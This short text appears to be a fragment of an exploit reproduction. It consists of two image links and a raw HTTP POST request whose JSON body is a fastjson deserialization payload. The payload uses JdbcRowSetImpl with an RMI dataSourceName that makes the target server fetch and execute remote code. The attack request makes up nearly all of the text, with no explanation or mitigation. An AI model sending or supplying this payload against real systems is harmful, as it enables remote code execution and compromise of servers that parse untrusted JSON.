 POST / HTTP/1.1Host: 192.168.0.140:8090Accept-Encoding: gzip, deflateAccept: /Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Type: application/jsonContent-Length: 160{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.0.1:1099/cstvrv","autoCommit":true}}